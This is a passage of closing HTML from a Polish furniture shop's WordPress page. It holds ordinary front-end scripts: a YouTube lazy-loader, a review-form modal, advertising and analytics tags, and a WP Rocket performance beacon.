e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"bdb7719458","url":"https:\/\/meblearkadius.pl\/stoly-glamour-rozkladane","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768829407 -->